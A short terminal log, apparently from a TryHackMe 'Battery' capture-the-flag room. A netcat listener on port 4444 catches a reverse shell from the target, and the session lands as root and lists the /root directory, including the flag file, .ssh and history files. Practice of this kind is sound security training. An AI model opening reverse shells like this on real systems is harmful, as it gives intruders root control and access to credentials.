 ~/tryhackme/battery
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.123.95] 60865
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls -la
ls -la
total 44
drwx------  5 root root 4096 Nov 17 19:46 .
drwxr-xr-x 22 root root 4096 Nov  9 20:06 ..
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
drwx------  2 root root 4096 Nov  9 21:54 .cache
-rw-------  1 root root  169 Nov 17 13:30 .mysql_history
-rw-------  1 root root  108 Nov 17 17:12 .nano_history
drwxr-xr-x  2 root root 4096 Nov 17 12:50 .pip
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-r--r--  1 root root  937 Nov 16 19:49 root.txt
-rw-r--r--  1 root root   66 Nov 15 23:32 .selected_editor
drwx------  2 root root 4096 Nov 12 13:07 .ssh
root@ubuntu:/root#
KALI LINUX
The quieter you become, the more you are able to